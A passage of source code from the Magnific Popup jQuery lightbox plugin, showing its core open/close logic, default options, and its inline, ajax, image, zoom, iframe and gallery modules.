
            // add everything to DOM

            mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo || $(document.body));



            // Save last focused element

            mfp._lastFocusedEl = document.activeElement;



            // Wait for next cycle to allow CSS transition

            setTimeout(function() {



                if (mfp.content) {

                    mfp._addClassToMFP(READY_CLASS);

                    mfp._setFocus();

                } else {

                    // if content is not defined (not loaded e.t.c) we add class only for BG

                    mfp.bgOverlay.addClass(READY_CLASS);

                }



                // Trap the focus in popup

                _document.on('focusin' + EVENT_NS, mfp._onFocusIn);



            }, 16);



            mfp.isOpen = true;

            mfp.updateSize(windowHeight);

            _mfpTrigger(OPEN_EVENT);



            return data;

        },



        /**

         * Closes the popup

         */

        close: function() {

            if (!mfp.isOpen) return;

            _mfpTrigger(BEFORE_CLOSE_EVENT);



            mfp.isOpen = false;

            // for CSS3 animation

            if (mfp.st.removalDelay && !mfp.isLowIE && mfp.supportsTransition) {

                mfp._addClassToMFP(REMOVING_CLASS);

                setTimeout(function() {

                    mfp._close();

                }, mfp.st.removalDelay);

            } else {

                mfp._close();

            }

        },



        /**

         * Helper for close() function

         */

        _close: function() {

            _mfpTrigger(CLOSE_EVENT);



            var classesToRemove = REMOVING_CLASS + ' ' + READY_CLASS + ' ';



            mfp.bgOverlay.detach();

            mfp.wrap.detach();

            mfp.container.empty();



            if (mfp.st.mainClass) {

                classesToRemove += mfp.st.mainClass + ' ';

            }



            mfp._removeClassFromMFP(classesToRemove);



            if (mfp.fixedContentPos) {

                var windowStyles = { marginRight: '' };

                if (mfp.isIE7) {

                    $('body, html').css('overflow', '');

                } else {

                    windowStyles.overflow = '';

                }

                $('html').css(windowStyles);

            }



            _document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);

            mfp.ev.off(EVENT_NS);



            // clean up DOM elements that aren't removed

            mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');

            mfp.bgOverlay.attr('class', 'mfp-bg');

            mfp.container.attr('class', 'mfp-container');



            // remove close button from target element

            if (mfp.st.showCloseBtn &&

                (!mfp.st.closeBtnInside || mfp.currTemplate[mfp.currItem.type] === true)) {

                if (mfp.currTemplate.closeBtn)

                    mfp.currTemplate.closeBtn.detach();

            }





            if (mfp.st.autoFocusLast && mfp._lastFocusedEl) {

                $(mfp._lastFocusedEl).focus(); // put tab focus back

            }

            mfp.currItem = null;

            mfp.content = null;

            mfp.currTemplate = null;

            mfp.prevHeight = 0;



            _mfpTrigger(AFTER_CLOSE_EVENT);

        },



        updateSize: function(winHeight) {



            if (mfp.isIOS) {

                // fixes iOS nav bars https://github.com/dimsemenov/Magnific-Popup/issues/2

                var zoomLevel = document.documentElement.clientWidth / window.innerWidth;

                var height = window.innerHeight * zoomLevel;

                mfp.wrap.css('height', height);

                mfp.wH = height;

            } else {

                mfp.wH = winHeight || _window.height();

            }

            // Fixes #84: popup incorrectly positioned with position:relative on body

            if (!mfp.fixedContentPos) {

                mfp.wrap.css('height', mfp.wH);

            }



            _mfpTrigger('Resize');



        },



        /**

         * Set content of popup based on current index

         */

        updateItemHTML: function() {

            var item = mfp.items[mfp.index];



            // Detach and perform modifications

            mfp.contentContainer.detach();



            if (mfp.content)

                mfp.content.detach();



            if (!item.parsed) {

                item = mfp.parseEl(mfp.index);

            }



            var type = item.type;



            _mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type : '', type]);

            // BeforeChange event works like so:

            // _mfpOn('BeforeChange', function(e, prevType, newType) { });



            mfp.currItem = item;



            if (!mfp.currTemplate[type]) {

                var markup = mfp.st[type] ? mfp.st[type].markup : false;



                // allows to modify markup

                _mfpTrigger('FirstMarkupParse', markup);



                if (markup) {

                    mfp.currTemplate[type] = $(markup);

                } else {

                    // if there is no markup found we just define that template is parsed

                    mfp.currTemplate[type] = true;

                }

            }



            if (_prevContentType && _prevContentType !== item.type) {

                mfp.container.removeClass('mfp-' + _prevContentType + '-holder');

            }



            var newContent = mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);

            mfp.appendContent(newContent, type);



            item.preloaded = true;



            _mfpTrigger(CHANGE_EVENT, item);

            _prevContentType = item.type;



            // Append container back after its content changed

            mfp.container.prepend(mfp.contentContainer);



            _mfpTrigger('AfterChange');

        },





        /**

         * Set HTML content of popup

         */

        appendContent: function(newContent, type) {

            mfp.content = newContent;



            if (newContent) {

                if (mfp.st.showCloseBtn && mfp.st.closeBtnInside &&

                    mfp.currTemplate[type] === true) {

                    // if there is no markup, we just append close button element inside

                    if (!mfp.content.find('.mfp-close').length) {

                        mfp.content.append(_getCloseBtn());

                    }

                } else {

                    mfp.content = newContent;

                }

            } else {

                mfp.content = '';

            }



            _mfpTrigger(BEFORE_APPEND_EVENT);

            mfp.container.addClass('mfp-' + type + '-holder');



            mfp.contentContainer.append(mfp.content);

        },





        /**

         * Creates Magnific Popup data object based on given data

         * @param  {int} index Index of item to parse

         */

        parseEl: function(index) {

            var item = mfp.items[index],

                type;



            if (item.tagName) {

                item = { el: $(item) };

            } else {

                type = item.type;

                item = { data: item, src: item.src };

            }



            if (item.el) {

                var types = mfp.types;



                // check for 'mfp-TYPE' class

                for (var i = 0; i < types.length; i++) {

                    if (item.el.hasClass('mfp-' + types[i])) {

                        type = types[i];

                        break;

                    }

                }



                item.src = item.el.attr('data-mfp-src');

                if (!item.src) {

                    item.src = item.el.attr('href');

                }

            }



            item.type = type || mfp.st.type || 'inline';

            item.index = index;

            item.parsed = true;

            mfp.items[index] = item;

            _mfpTrigger('ElementParse', item);



            return mfp.items[index];

        },





        /**

         * Initializes single popup or a group of popups

         */

        addGroup: function(el, options) {

            var eHandler = function(e) {

                e.mfpEl = this;

                mfp._openClick(e, el, options);

            };



            if (!options) {

                options = {};

            }



            var eName = 'click.magnificPopup';

            options.mainEl = el;



            if (options.items) {

                options.isObj = true;

                el.off(eName).on(eName, eHandler);

            } else {

                options.isObj = false;

                if (options.delegate) {

                    el.off(eName).on(eName, options.delegate, eHandler);

                } else {

                    options.items = el;

                    el.off(eName).on(eName, eHandler);

                }

            }

        },

        _openClick: function(e, el, options) {

            var midClick = options.midClick !== undefined ? options.midClick : $.magnificPopup.defaults.midClick;





            if (!midClick && (e.which === 2 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey)) {

                return;

            }



            var disableOn = options.disableOn !== undefined ? options.disableOn : $.magnificPopup.defaults.disableOn;



            if (disableOn) {

                if ($.isFunction(disableOn)) {

                    if (!disableOn.call(mfp)) {

                        return true;

                    }

                } else { // else it's number

                    if (_window.width() < disableOn) {

                        return true;

                    }

                }

            }



            if (e.type) {

                e.preventDefault();



                // This will prevent popup from closing if element is inside and popup is already opened

                if (mfp.isOpen) {

                    e.stopPropagation();

                }

            }



            options.el = $(e.mfpEl);

            if (options.delegate) {

                options.items = el.find(options.delegate);

            }

            mfp.open(options);

        },





        /**

         * Updates text on preloader

         */

        updateStatus: function(status, text) {



            if (mfp.preloader) {

                if (_prevStatus !== status) {

                    mfp.container.removeClass('mfp-s-' + _prevStatus);

                }



                if (!text && status === 'loading') {

                    text = mfp.st.tLoading;

                }



                var data = {

                    status: status,

                    text: text

                };

                // allows to modify status

                _mfpTrigger('UpdateStatus', data);



                status = data.status;

                text = data.text;



                mfp.preloader.html(text);



                mfp.preloader.find('a').on('click', function(e) {

                    e.stopImmediatePropagation();

                });



                mfp.container.addClass('mfp-s-' + status);

                _prevStatus = status;

            }

        },





        /*

        	"Private" helpers that aren't private at all

         */

        // Check to close popup or not

        // "target" is an element that was clicked

        _checkIfClose: function(target) {



            if ($(target).hasClass(PREVENT_CLOSE_CLASS)) {

                return;

            }



            var closeOnContent = mfp.st.closeOnContentClick;

            var closeOnBg = mfp.st.closeOnBgClick;



            if (closeOnContent && closeOnBg) {

                return true;

            } else {



                // We close the popup if click is on close button or on preloader. Or if there is no content.

                if (!mfp.content || $(target).hasClass('mfp-close') || (mfp.preloader && target === mfp.preloader[0])) {

                    return true;

                }



                // if click is outside the content

                if ((target !== mfp.content[0] && !$.contains(mfp.content[0], target))) {

                    if (closeOnBg) {

                        // last check, if the clicked element is in DOM, (in case it's removed onclick)

                        if ($.contains(document, target)) {

                            return true;

                        }

                    }

                } else if (closeOnContent) {

                    return true;

                }



            }

            return false;

        },

        _addClassToMFP: function(cName) {

            mfp.bgOverlay.addClass(cName);

            mfp.wrap.addClass(cName);

        },

        _removeClassFromMFP: function(cName) {

            this.bgOverlay.removeClass(cName);

            mfp.wrap.removeClass(cName);

        },

        _hasScrollBar: function(winHeight) {

            return ((mfp.isIE7 ? _document.height() : document.body.scrollHeight) > (winHeight || _window.height()));

        },

        _setFocus: function() {

            (mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0) : mfp.wrap).focus();

        },

        _onFocusIn: function(e) {

            if (e.target !== mfp.wrap[0] && !$.contains(mfp.wrap[0], e.target)) {

                mfp._setFocus();

                return false;

            }

        },

        _parseMarkup: function(template, values, item) {

            var arr;

            if (item.data) {

                values = $.extend(item.data, values);

            }

            _mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);



            $.each(values, function(key, value) {

                if (value === undefined || value === false) {

                    return true;

                }

                arr = key.split('_');

                if (arr.length > 1) {

                    var el = template.find(EVENT_NS + '-' + arr[0]);



                    if (el.length > 0) {

                        var attr = arr[1];

                        if (attr === 'replaceWith') {

                            if (el[0] !== value[0]) {

                                el.replaceWith(value);

                            }

                        } else if (attr === 'img') {

                            if (el.is('img')) {

                                el.attr('src', value);

                            } else {

                                el.replaceWith($('<img>').attr('src', value).attr('class', el.attr('class')));

                            }

                        } else {

                            el.attr(arr[1], value);

                        }

                    }



                } else {

                    template.find(EVENT_NS + '-' + key).html(value);

                }

            });

        },



        _getScrollbarSize: function() {

            // thx David

            if (mfp.scrollbarSize === undefined) {

                var scrollDiv = document.createElement("div");

                scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';

                document.body.appendChild(scrollDiv);

                mfp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;

                document.body.removeChild(scrollDiv);

            }

            return mfp.scrollbarSize;

        }



    }; /* MagnificPopup core prototype end */









    /**

     * Public static functions

     */

    $.magnificPopup = {

        instance: null,

        proto: MagnificPopup.prototype,

        modules: [],



        open: function(options, index) {

            _checkInstance();



            if (!options) {

                options = {};

            } else {

                options = $.extend(true, {}, options);

            }



            options.isObj = true;

            options.index = index || 0;

            return this.instance.open(options);

        },



        close: function() {

            return $.magnificPopup.instance && $.magnificPopup.instance.close();

        },



        registerModule: function(name, module) {

            if (module.options) {

                $.magnificPopup.defaults[name] = module.options;

            }

            $.extend(this.proto, module.proto);

            this.modules.push(name);

        },



        defaults: {



            // Info about options is in docs:

            // http://dimsemenov.com/plugins/magnific-popup/documentation.html#options



            disableOn: 0,



            key: null,



            midClick: false,



            mainClass: '',



            preloader: true,



            focus: '', // CSS selector of input to focus after popup is opened



            closeOnContentClick: false,



            closeOnBgClick: true,



            closeBtnInside: true,



            showCloseBtn: true,



            enableEscapeKey: true,



            modal: false,



            alignTop: false,



            removalDelay: 0,



            prependTo: null,



            fixedContentPos: 'auto',



            fixedBgPos: 'auto',



            overflowY: 'auto',



            closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',



            tClose: 'Close (Esc)',



            tLoading: 'Loading...',



            autoFocusLast: true



        }

    };







    $.fn.magnificPopup = function(options) {

        _checkInstance();



        var jqEl = $(this);



        // We call some API method of first param is a string

        if (typeof options === "string") {



            if (options === 'open') {

                var items,

                    itemOpts = _isJQ ? jqEl.data('magnificPopup') : jqEl[0].magnificPopup,

                    index = parseInt(arguments[1], 10) || 0;



                if (itemOpts.items) {

                    items = itemOpts.items[index];

                } else {

                    items = jqEl;

                    if (itemOpts.delegate) {

                        items = items.find(itemOpts.delegate);

                    }

                    items = items.eq(index);

                }

                mfp._openClick({ mfpEl: items }, jqEl, itemOpts);

            } else {

                if (mfp.isOpen)

                    mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));

            }



        } else {

            // clone options obj

            options = $.extend(true, {}, options);



            /*

             * As Zepto doesn't support .data() method for objects

             * and it works only in normal browsers

             * we assign "options" object directly to the DOM element. FTW!

             */

            if (_isJQ) {

                jqEl.data('magnificPopup', options);

            } else {

                jqEl[0].magnificPopup = options;

            }



            mfp.addGroup(jqEl, options);



        }

        return jqEl;

    };



    /*>>core*/



    /*>>inline*/



    var INLINE_NS = 'inline',

        _hiddenClass,

        _inlinePlaceholder,

        _lastInlineElement,

        _putInlineElementsBack = function() {

            if (_lastInlineElement) {

                _inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();

                _lastInlineElement = null;

            }

        };



    $.magnificPopup.registerModule(INLINE_NS, {

        options: {

            hiddenClass: 'hide', // will be appended with `mfp-` prefix

            markup: '',

            tNotFound: 'Content not found'

        },

        proto: {



            initInline: function() {

                mfp.types.push(INLINE_NS);



                _mfpOn(CLOSE_EVENT + '.' + INLINE_NS, function() {

                    _putInlineElementsBack();

                });

            },



            getInline: function(item, template) {



                _putInlineElementsBack();



                if (item.src) {

                    var inlineSt = mfp.st.inline,

                        el = $(item.src);



                    if (el.length) {



                        // If target element has parent - we replace it with placeholder and put it back after popup is closed

                        var parent = el[0].parentNode;

                        if (parent && parent.tagName) {

                            if (!_inlinePlaceholder) {

                                _hiddenClass = inlineSt.hiddenClass;

                                _inlinePlaceholder = _getEl(_hiddenClass);

                                _hiddenClass = 'mfp-' + _hiddenClass;

                            }

                            // replace target inline element with placeholder

                            _lastInlineElement = el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);

                        }



                        mfp.updateStatus('ready');

                    } else {

                        mfp.updateStatus('error', inlineSt.tNotFound);

                        el = $('<div>');

                    }



                    item.inlineElement = el;

                    return el;

                }



                mfp.updateStatus('ready');

                mfp._parseMarkup(template, {}, item);

                return template;

            }

        }

    });



    /*>>inline*/



    /*>>ajax*/

    var AJAX_NS = 'ajax',

        _ajaxCur,

        _removeAjaxCursor = function() {

            if (_ajaxCur) {

                $(document.body).removeClass(_ajaxCur);

            }

        },

        _destroyAjaxRequest = function() {

            _removeAjaxCursor();

            if (mfp.req) {

                mfp.req.abort();

            }

        };



    $.magnificPopup.registerModule(AJAX_NS, {



        options: {

            settings: null,

            cursor: 'mfp-ajax-cur',

            tError: '<a href="%url%">The content</a> could not be loaded.'

        },



        proto: {

            initAjax: function() {

                mfp.types.push(AJAX_NS);

                _ajaxCur = mfp.st.ajax.cursor;



                _mfpOn(CLOSE_EVENT + '.' + AJAX_NS, _destroyAjaxRequest);

                _mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);

            },

            getAjax: function(item) {



                if (_ajaxCur) {

                    $(document.body).addClass(_ajaxCur);

                }



                mfp.updateStatus('loading');



                var opts = $.extend({

                    url: item.src,

                    success: function(data, textStatus, jqXHR) {

                        var temp = {

                            data: data,

                            xhr: jqXHR

                        };



                        _mfpTrigger('ParseAjax', temp);



                        mfp.appendContent($(temp.data), AJAX_NS);



                        item.finished = true;



                        _removeAjaxCursor();



                        mfp._setFocus();



                        setTimeout(function() {

                            mfp.wrap.addClass(READY_CLASS);

                        }, 16);



                        mfp.updateStatus('ready');



                        _mfpTrigger('AjaxContentAdded');

                    },

                    error: function() {

                        _removeAjaxCursor();

                        item.finished = item.loadError = true;

                        mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));

                    }

                }, mfp.st.ajax.settings);



                mfp.req = $.ajax(opts);



                return '';

            }

        }

    });



    /*>>ajax*/



    /*>>image*/

    var _imgInterval,

        _getTitle = function(item) {

            if (item.data && item.data.title !== undefined)

                return item.data.title;



            var src = mfp.st.image.titleSrc;



            if (src) {

                if ($.isFunction(src)) {

                    return src.call(mfp, item);

                } else if (item.el) {

                    return item.el.attr(src) || '';

                }

            }

            return '';

        };



    $.magnificPopup.registerModule('image', {



        options: {

            markup: '<div class="mfp-figure">' +

                '<div class="mfp-close"></div>' +

                '<figure>' +

                '<div class="mfp-img"></div>' +

                '<figcaption>' +

                '<div class="mfp-bottom-bar">' +

                '<div class="mfp-title"></div>' +

                '<div class="mfp-counter"></div>' +

                '</div>' +

                '</figcaption>' +

                '</figure>' +

                '</div>',

            cursor: 'mfp-zoom-out-cur',

            titleSrc: 'title',

            verticalFit: true,

            tError: '<a href="%url%">The image</a> could not be loaded.'

        },



        proto: {

            initImage: function() {

                var imgSt = mfp.st.image,

                    ns = '.image';



                mfp.types.push('image');



                _mfpOn(OPEN_EVENT + ns, function() {

                    if (mfp.currItem.type === 'image' && imgSt.cursor) {

                        $(document.body).addClass(imgSt.cursor);

                    }

                });



                _mfpOn(CLOSE_EVENT + ns, function() {

                    if (imgSt.cursor) {

                        $(document.body).removeClass(imgSt.cursor);

                    }

                    _window.off('resize' + EVENT_NS);

                });



                _mfpOn('Resize' + ns, mfp.resizeImage);

                if (mfp.isLowIE) {

                    _mfpOn('AfterChange', mfp.resizeImage);

                }

            },

            resizeImage: function() {

                var item = mfp.currItem;

                if (!item || !item.img) return;



                if (mfp.st.image.verticalFit) {

                    var decr = 0;

                    // fix box-sizing in ie7/8

                    if (mfp.isLowIE) {

                        decr = parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'), 10);

                    }

                    item.img.css('max-height', mfp.wH - decr);

                }

            },

            _onImageHasSize: function(item) {

                if (item.img) {



                    item.hasSize = true;



                    if (_imgInterval) {

                        clearInterval(_imgInterval);

                    }



                    item.isCheckingImgSize = false;



                    _mfpTrigger('ImageHasSize', item);



                    if (item.imgHidden) {

                        if (mfp.content)

                            mfp.content.removeClass('mfp-loading');



                        item.imgHidden = false;

                    }



                }

            },



            /**

             * Function that loops until the image has size to display elements that rely on it asap

             */

            findImageSize: function(item) {



                var counter = 0,

                    img = item.img[0],

                    mfpSetInterval = function(delay) {



                        if (_imgInterval) {

                            clearInterval(_imgInterval);

                        }

                        // decelerating interval that checks for size of an image

                        _imgInterval = setInterval(function() {

                            if (img.naturalWidth > 0) {

                                mfp._onImageHasSize(item);

                                return;

                            }



                            if (counter > 200) {

                                clearInterval(_imgInterval);

                            }



                            counter++;

                            if (counter === 3) {

                                mfpSetInterval(10);

                            } else if (counter === 40) {

                                mfpSetInterval(50);

                            } else if (counter === 100) {

                                mfpSetInterval(500);

                            }

                        }, delay);

                    };



                mfpSetInterval(1);

            },



            getImage: function(item, template) {



                var guard = 0,



                    // image load complete handler

                    onLoadComplete = function() {

                        if (item) {

                            if (item.img[0].complete) {

                                item.img.off('.mfploader');



                                if (item === mfp.currItem) {

                                    mfp._onImageHasSize(item);



                                    mfp.updateStatus('ready');

                                }



                                item.hasSize = true;

                                item.loaded = true;



                                _mfpTrigger('ImageLoadComplete');



                            } else {

                                // if image complete check fails 200 times (20 sec), we assume that there was an error.

                                guard++;

                                if (guard < 200) {

                                    setTimeout(onLoadComplete, 100);

                                } else {

                                    onLoadError();

                                }

                            }

                        }

                    },



                    // image error handler

                    onLoadError = function() {

                        if (item) {

                            item.img.off('.mfploader');

                            if (item === mfp.currItem) {

                                mfp._onImageHasSize(item);

                                mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));

                            }



                            item.hasSize = true;

                            item.loaded = true;

                            item.loadError = true;

                        }

                    },

                    imgSt = mfp.st.image;





                var el = template.find('.mfp-img');

                if (el.length) {

                    var img = document.createElement('img');

                    img.className = 'mfp-img';

                    if (item.el && item.el.find('img').length) {

                        img.alt = item.el.find('img').attr('alt');

                    }

                    item.img = $(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);

                    img.src = item.src;



                    // without clone() "error" event is not firing when IMG is replaced by new IMG

                    // TODO: find a way to avoid such cloning

                    if (el.is('img')) {

                        item.img = item.img.clone();

                    }



                    img = item.img[0];

                    if (img.naturalWidth > 0) {

                        item.hasSize = true;

                    } else if (!img.width) {

                        item.hasSize = false;

                    }

                }



                mfp._parseMarkup(template, {

                    title: _getTitle(item),

                    img_replaceWith: item.img

                }, item);



                mfp.resizeImage();



                if (item.hasSize) {

                    if (_imgInterval) clearInterval(_imgInterval);



                    if (item.loadError) {

                        template.addClass('mfp-loading');

                        mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));

                    } else {

                        template.removeClass('mfp-loading');

                        mfp.updateStatus('ready');

                    }

                    return template;

                }



                mfp.updateStatus('loading');

                item.loading = true;



                if (!item.hasSize) {

                    item.imgHidden = true;

                    template.addClass('mfp-loading');

                    mfp.findImageSize(item);

                }



                return template;

            }

        }

    });



    /*>>image*/



    /*>>zoom*/

    var hasMozTransform,

        getHasMozTransform = function() {

            if (hasMozTransform === undefined) {

                hasMozTransform = document.createElement('p').style.MozTransform !== undefined;

            }

            return hasMozTransform;

        };



    $.magnificPopup.registerModule('zoom', {



        options: {

            enabled: false,

            easing: 'ease-in-out',

            duration: 300,

            opener: function(element) {

                return element.is('img') ? element : element.find('img');

            }

        },



        proto: {



            initZoom: function() {

                var zoomSt = mfp.st.zoom,

                    ns = '.zoom',

                    image;



                if (!zoomSt.enabled || !mfp.supportsTransition) {

                    return;

                }



                var duration = zoomSt.duration,

                    getElToAnimate = function(image) {

                        var newImg = image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),

                            transition = 'all ' + (zoomSt.duration / 1000) + 's ' + zoomSt.easing,

                            cssObj = {

                                position: 'fixed',

                                zIndex: 9999,

                                left: 0,

                                top: 0,

                                '-webkit-backface-visibility': 'hidden'

                            },

                            t = 'transition';



                        cssObj['-webkit-' + t] = cssObj['-moz-' + t] = cssObj['-o-' + t] = cssObj[t] = transition;



                        newImg.css(cssObj);

                        return newImg;

                    },

                    showMainContent = function() {

                        mfp.content.css('visibility', 'visible');

                    },

                    openTimeout,

                    animatedImg;



                _mfpOn('BuildControls' + ns, function() {

                    if (mfp._allowZoom()) {



                        clearTimeout(openTimeout);

                        mfp.content.css('visibility', 'hidden');



                        // Basically, all code below does is clones existing image, puts in on top of the current one and animated it



                        image = mfp._getItemToZoom();



                        if (!image) {

                            showMainContent();

                            return;

                        }



                        animatedImg = getElToAnimate(image);



                        animatedImg.css(mfp._getOffset());



                        mfp.wrap.append(animatedImg);



                        openTimeout = setTimeout(function() {

                            animatedImg.css(mfp._getOffset(true));

                            openTimeout = setTimeout(function() {



                                showMainContent();



                                setTimeout(function() {

                                    animatedImg.remove();

                                    image = animatedImg = null;

                                    _mfpTrigger('ZoomAnimationEnded');

                                }, 16); // avoid blink when switching images



                            }, duration); // this timeout equals animation duration



                        }, 16); // by adding this timeout we avoid short glitch at the beginning of animation





                        // Lots of timeouts...

                    }

                });

                _mfpOn(BEFORE_CLOSE_EVENT + ns, function() {

                    if (mfp._allowZoom()) {



                        clearTimeout(openTimeout);



                        mfp.st.removalDelay = duration;



                        if (!image) {

                            image = mfp._getItemToZoom();

                            if (!image) {

                                return;

                            }

                            animatedImg = getElToAnimate(image);

                        }



                        animatedImg.css(mfp._getOffset(true));

                        mfp.wrap.append(animatedImg);

                        mfp.content.css('visibility', 'hidden');



                        setTimeout(function() {

                            animatedImg.css(mfp._getOffset());

                        }, 16);

                    }



                });



                _mfpOn(CLOSE_EVENT + ns, function() {

                    if (mfp._allowZoom()) {

                        showMainContent();

                        if (animatedImg) {

                            animatedImg.remove();

                        }

                        image = null;

                    }

                });

            },



            _allowZoom: function() {

                return mfp.currItem.type === 'image';

            },



            _getItemToZoom: function() {

                if (mfp.currItem.hasSize) {

                    return mfp.currItem.img;

                } else {

                    return false;

                }

            },



            // Get element postion relative to viewport

            _getOffset: function(isLarge) {

                var el;

                if (isLarge) {

                    el = mfp.currItem.img;

                } else {

                    el = mfp.st.zoom.opener(mfp.currItem.el || mfp.currItem);

                }



                var offset = el.offset();

                var paddingTop = parseInt(el.css('padding-top'), 10);

                var paddingBottom = parseInt(el.css('padding-bottom'), 10);

                offset.top -= ($(window).scrollTop() - paddingTop);





                /*



                Animating left + top + width/height looks glitchy in Firefox, but perfect in Chrome. And vice-versa.



                 */

                var obj = {

                    width: el.width(),

                    // fix Zepto height+padding issue

                    height: (_isJQ ? el.innerHeight() : el[0].offsetHeight) - paddingBottom - paddingTop

                };



                // I hate to do this, but there is no another option

                if (getHasMozTransform()) {

                    obj['-moz-transform'] = obj['transform'] = 'translate(' + offset.left + 'px,' + offset.top + 'px)';

                } else {

                    obj.left = offset.left;

                    obj.top = offset.top;

                }

                return obj;

            }



        }

    });







    /*>>zoom*/



    /*>>iframe*/



    var IFRAME_NS = 'iframe',

        _emptyPage = '//about:blank',



        _fixIframeBugs = function(isShowing) {

            if (mfp.currTemplate[IFRAME_NS]) {

                var el = mfp.currTemplate[IFRAME_NS].find('iframe');

                if (el.length) {

                    // reset src after the popup is closed to avoid "video keeps playing after popup is closed" bug

                    if (!isShowing) {

                        el[0].src = _emptyPage;

                    }



                    // IE8 black screen bug fix

                    if (mfp.isIE8) {

                        el.css('display', isShowing ? 'block' : 'none');

                    }

                }

            }

        };



    $.magnificPopup.registerModule(IFRAME_NS, {



        options: {

            markup: '<div class="mfp-iframe-scaler">' +

                '<div class="mfp-close"></div>' +

                '<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>' +

                '</div>',



            srcAction: 'iframe_src',



            // we don't care and support only one default type of URL by default

            patterns: {

                youtube: {

                    index: 'youtube.com',

                    id: 'v=',

                    src: '//www.youtube.com/embed/%id%?autoplay=1'

                },

                vimeo: {

                    index: 'vimeo.com/',

                    id: '/',

                    src: '//player.vimeo.com/video/%id%?autoplay=1'

                },

                gmaps: {

                    index: '//maps.google.',

                    src: '%id%&output=embed'

                }

            }

        },



        proto: {

            initIframe: function() {

                mfp.types.push(IFRAME_NS);



                _mfpOn('BeforeChange', function(e, prevType, newType) {

                    if (prevType !== newType) {

                        if (prevType === IFRAME_NS) {

                            _fixIframeBugs(); // iframe if removed

                        } else if (newType === IFRAME_NS) {

                            _fixIframeBugs(true); // iframe is showing

                        }

                    } // else {

                    // iframe source is switched, don't do anything

                    //}

                });



                _mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function() {

                    _fixIframeBugs();

                });

            },



            getIframe: function(item, template) {

                var embedSrc = item.src;

                var iframeSt = mfp.st.iframe;



                $.each(iframeSt.patterns, function() {

                    if (embedSrc.indexOf(this.index) > -1) {

                        if (this.id) {

                            if (typeof this.id === 'string') {

                                embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id) + this.id.length, embedSrc.length);

                            } else {

                                embedSrc = this.id.call(this, embedSrc);

                            }

                        }

                        embedSrc = this.src.replace('%id%', embedSrc);

                        return false; // break;

                    }

                });



                var dataObj = {};

                if (iframeSt.srcAction) {

                    dataObj[iframeSt.srcAction] = embedSrc;

                }

                mfp._parseMarkup(template, dataObj, item);



                mfp.updateStatus('ready');



                return template;

            }

        }

    });







    /*>>iframe*/



    /*>>gallery*/

    /**

     * Get looped index depending on number of slides

     */

    var _getLoopedId = function(index) {

            var numSlides = mfp.items.length;

            if (index > numSlides - 1) {

                return index - numSlides;

            } else if (index < 0) {

                return numSlides + index;

            }

            return index;

        },

        _replaceCurrTotal = function(text, curr, total) {

            return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);

        };



    $.magnificPopup.registerModule('gallery', {



        options: {

            enabled: false,

            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',

            preload: [0, 2],

            navigateByImgClick: true,

            arrows: true,



            tPrev: 'Previous (Left arrow key)',

            tNext: 'Next (Right arrow key)',

            tCounter: '%curr% of %total%'

        },



        proto: {

            initGallery: function() {



                var gSt = mfp.st.gallery,

                    ns = '.mfp-gallery';



                mfp.direction = true; // true - next, false - prev



                if (!gSt || !gSt.enabled) return false;



                _wrapClasses += ' mfp-gallery';



                _mfpOn(OPEN_EVENT + ns, function() {



                    if (gSt.navigateByImgClick) {

                        mfp.wrap.on('click' + ns, '.mfp-img', function() {

                            if (mfp.items.length > 1) {

                                mfp.next();

                                return false;

                            }

                        });

                    }



                    _document.on('keydown' + ns, function(e) {

                        if (e.keyCode === 37) {

                            mfp.prev();

                        } else if (e.keyCode === 39) {

                            mfp.next();

                        }

                    });

                });



                _mfpOn('UpdateStatus' + ns, function(e, data) {

                    if (data.text) {

                        data.text = _replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);

                    }

                });



                _mfpOn(MARKUP_PARSE_EVENT + ns, function(e, element, values, item) {

                    var l = mfp.items.length;

                    values.counter = l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l) : '';

                });



                _mfpOn('BuildControls' + ns, function() {

                    if (mfp.items.length > 1 && gSt.arrows && !mfp.arrowLeft) {

                        var markup = gSt.arrowMarkup,

                            arrowLeft = mfp.arrowLeft = $(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),

                            arrowRight = mfp.arrowRight = $(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);



                        arrowLeft.click(function() {

                            mfp.prev();

                        });

                        arrowRight.click(function() {

                            mfp.next();

                        });



                        mfp.container.append(arrowLeft.add(arrowRight));

                    }

                });



                _mfpOn(CHANGE_EVENT + ns, function() {

                    if (mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);



                    mfp._preloadTimeout = setTimeout(function() {

                        mfp.preloadNearbyImages();

                        mfp._preloadTimeout = null;

                    }, 16);

                });





                _mfpOn(CLOSE_EVENT + ns, function() {

                    _document.off(ns);

                    mfp.wrap.off('click' + ns);

                    mfp.arrowRight = mfp.arrowLeft = null;

                });



            },

            next: function() {

                mfp.direction = true;

